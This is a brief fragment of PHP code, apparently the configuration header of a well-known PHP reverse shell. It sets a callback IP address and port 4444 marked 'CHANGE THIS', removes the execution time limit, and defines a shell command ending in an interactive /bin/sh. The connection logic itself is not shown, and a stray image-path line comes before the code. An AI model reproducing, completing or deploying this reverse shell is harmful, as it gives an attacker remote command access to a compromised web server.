 set_time_limit (0);
$VERSION = "1.0";
$ip = '10.2.73.251';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;